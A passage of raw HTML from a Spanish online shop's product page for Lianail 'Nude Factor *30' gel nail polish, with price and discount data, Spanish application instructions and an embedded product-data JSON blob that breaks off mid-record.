																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/79-lianail"><span>LIANAIL</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/80-esmaltes-permanentes"><span>Esmaltes permanentes</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Lianail Nude Factor *30</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/3697-lianail-red-factor-29.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/3699-lianail-red-factor-31.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html">


        <div class="row product-info-row">
            <div class="col-md-8 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask position-relative">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/6949-medium_default/lianail-red-factor-30.jpg"
                            data-image-large-src="https://www.siberian-nails.com/6949-thickbox_default/lianail-red-factor-30.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;}"                            src="https://www.siberian-nails.com/6949-medium_default/lianail-red-factor-30.jpg"
                                                            alt="Lianail Nude Factor *30"
                                title="Lianail Nude Factor *30"
                                                        title="Lianail Nude Factor *30"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                                <li class="product-flag discount">-40%</li>
            </ul>

        <div id="product-images-large" class="product-images-large swiper swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/6949-thickbox_default/lianail-red-factor-30.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6949-large_default/lianail-red-factor-30.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/6949-thickbox_default/lianail-red-factor-30.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;}"                                    alt="Lianail Nude Factor *30"
                                    content="https://www.siberian-nails.com/6949-large_default/lianail-red-factor-30.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-4 col-product-info">
                <div id="col-product-info">
                    
                        <div class="product_header_container clearfix">

                            
                                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                                <a href="https://www.siberian-nails.com/brand/9-lianail">
                                                    <img src="https://www.siberian-nails.com/img/m/9.jpg"
                                                         class="img-fluid  manufacturer-logo" loading="lazy" alt="Lianail" />
                                                </a>
                                            </div>
                                                                                                                                        

                            
                                <h1 class="h1 page-title"><span>Lianail Nude Factor *30</span></h1>
                            
                            
                                                                                                                                                                                                                                            

                            
                                
                            

                                                            
                                    


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span>ASW-080</span>
                </div>
                                


        
                    
                            
        

        
            <div class="priceContainer has-discount">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="7.8">
                                                                                      7,80 €
                                                    </span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">13,00 €</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-40%</span>
                        
                        <meta itemprop="priceValidUntil" content="2027-04-30 23:59:00"/>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                                
                                                    </div>
                    

                    <div class="product-information">
                        
                            <div id="product-description-short-3698"
                                  class="rte-content product-description"><p><img src="https://siberian-nails.com/img/cms/NUDE%20BANNER%20.jpg" alt="" width="800" /></p>
<p><strong>Fina, atemporal y combinable</strong> con todos los estilos, así es la colección <strong>NUDE FACTOR</strong> Lianail. </p></div>
                        

                        
                        <div class="product-actions js-product-actions">
                            
                                <form action="https://www.siberian-nails.com/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                                    <input type="hidden" name="id_product" value="3698"
                                           id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                    
                                        
                                        <div class="product-variants js-product-variants">

    </div>




                                    

                                    
                                                                            

                                    
                                    
                                        <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Comprar
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                    

                                    
                                        <section class="product-discounts js-product-discounts mb-3">
</section>


                                    

                                    
                                </form>
                                
                                    <div class="product-additional-info js-product-additional-info">
  <!-- Pixel Plus: Add missing microdata -->
    <div itemscope itemtype="http://schema.org/Product">
                        <meta itemprop="url" content="https://www.siberian-nails.com/esmaltes-permanentes/3698-lianail-red-factor-30.html">
                                                <link itemprop="image" href="https://www.siberian-nails.com/6949-thickbox_default/lianail-red-factor-30.jpg">                                            <meta itemprop="description" content="Fina, atemporal y combinable con todos los estilos, así es la colección NUDE FACTOR Lianail. ">
                                <meta itemprop="productID" content="3698">
                                <meta itemprop="title" content="Lianail Nude Factor *30">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="Lianail" />
            </div>
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
                                                            <meta itemprop="price" content="7.8">
                                                                <meta itemprop="originalPrice" content="13">
                                                                <meta itemprop="priceCurrency" content="EUR">
                                                                <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
                                                                <link itemprop="itemAvailability" href="http://schema.org/InStock">
                                                            </div>
            </div>
<!-- End Pixel Plus: Add missing microdata -->

</div>
                                
                            

                            
                                
                            

                            
                        </div>
                    </div>
                    <div class="sidebar product-sidebar">

                        
                        
                    </div>
                </div>
            </div>  
        </div>

            

                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><p><span style="color:#000000;"><strong>APLICACIÓN</strong></span></p>
<p><span style="color:#000000;">No use cremas de manos, lociones u otros productos para el cuidado de las manos ANTES de aplicar el GEL POLISH LIANAIL</span></p>
<p><span style="color:#000000;">Haz tu manicura habitual. Elimine el brillo de la placa de la uña puliéndola.</span></p>
<p><span style="color:#000000;">Limpie y desengrase las uñas con un algodón sin pelusa empapado en cleaner</span></p>
<p><span style="color:#000000;">Recomendamos utilizar un Primer para una mejor adhesión.</span></p>
<p><span style="color:#000000;">Aplique la base: la primera en una capa delgada, la segunda utilizada para nivelar la arquitectura. Bordea el borde libre. Seque cada capa durante 2 minutos con lámpara UV o 30 segundos con LED.</span></p>
<p><span style="color:#000000;">Aplique 1 capa o 2 capas muy finas de <strong>GEL POLISH LIANAIL</strong>, secando 2 minutos bajo la lámpara UV o 30 segundos bajo la lámpara LED.</span></p>
<p><span style="color:#000000;">Aplique TOP COAT. Seque 3 minutos con lámpara UV o 60 segundos con lámpara LED</span></p>
<p><span style="color:#000000;">Después de aplicar <strong>GEL POLISH LIANAIL</strong> , espere aproximadamente 1 minuto antes de usar una crema o aceite para cutículas. Hidrate las manos con loción.</span></p>
<p><img src="https://siberian-nails.com/img/cms/BANNER%20DE%20ABAJO_1.jpg" width="900" alt="BANNER DE ABAJO_1.jpg" /></p>
<p></p>
<p></p></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section empty-product-details">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;ASW-080&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;80&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;7,80\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-08-11 00:57:15&quot;,&quot;date_upd&quot;:&quot;2025-11-07 13:43:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Lianail Red Factor *30&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Lianail Red Factor *30&quot;,&quot;link_rewrite&quot;:&quot;lianail-red-factor-30&quot;,&quot;name&quot;:&quot;Lianail Nude Factor *30&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;APLICACI\u00d3N&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;No use cremas de manos, lociones u otros productos para el cuidado de las manos ANTES de aplicar el GEL POLISH LIANAIL&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Haz tu manicura habitual. Elimine el brillo de la placa de la u\u00f1a puli\u00e9ndola.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Limpie y desengrase las u\u00f1as con un algod\u00f3n sin pelusa empapado en cleaner&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Recomendamos utilizar un Primer para una mejor adhesi\u00f3n.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Aplique la base: la primera en una capa delgada, la segunda utilizada para nivelar la arquitectura. Bordea el borde libre. Seque cada capa durante 2 minutos con l\u00e1mpara UV o 30 segundos con LED.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Aplique 1 capa o 2 capas muy finas de &lt;strong&gt;GEL POLISH LIANAIL&lt;\/strong&gt;, secando 2 minutos bajo la l\u00e1mpara UV o 30 segundos bajo la l\u00e1mpara LED.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Aplique TOP COAT. Seque 3 minutos con l\u00e1mpara UV o 60 segundos con l\u00e1mpara LED&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Despu\u00e9s de aplicar &lt;strong&gt;GEL POLISH LIANAIL&lt;\/strong&gt; , espere aproximadamente 1 minuto antes de usar una crema o aceite para cut\u00edculas. Hidrate las manos con loci\u00f3n.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/siberian-nails.com\/img\/cms\/BANNER%20DE%20ABAJO_1.jpg\&quot; width=\&quot;900\&quot; alt=\&quot;BANNER DE ABAJO_1.jpg\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;img src=\&quot;https:\/\/siberian-nails.com\/img\/cms\/NUDE%20BANNER%20.jpg\&quot; alt=\&quot;\&quot; width=\&quot;800\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Fina, atemporal y combinable&lt;\/strong&gt; con todos los estilos, as\u00ed es la colecci\u00f3n &lt;strong&gt;NUDE FACTOR&lt;\/strong&gt; Lianail.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3698,&quot;id_product&quot;:3698,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;esmaltes-permanentes&quot;,&quot;category_name&quot;:&quot;Esmaltes permanentes&quot;,&quot;link&quot;:&quot;https:\/\/www.siberian-nails.com\/esmaltes-permanentes\/3698-lianail-red-factor-30.html&quot;,&quot;manufacturer_name&quot;:&quot;Lianail&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6.446281,&quot;price_without_reduction&quot;:13,&quot;reduction&quot;:5.2,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;1247091&quot;,&quot;id_specific_price_rule&quot;:&quot;53&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;3698&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;1&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.400000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2024-01-19 00:00:00&quot;,&quot;to&quot;:&quot;2027-04-30 23:59:00&quot;,&quot;score&quot;:&quot;56&quot;},&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6949&quot;,&quot;legend&quot;:&quot;Lianail Nude Factor *30&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-home_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-home_default\/lianail-red-factor-30.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-small_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-small_default\/lianail-red-factor-30.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-large_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-large_default\/lianail-red-factor-30.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6949&quot;,&quot;legend&quot;:&quot;Lianail Nude Factor 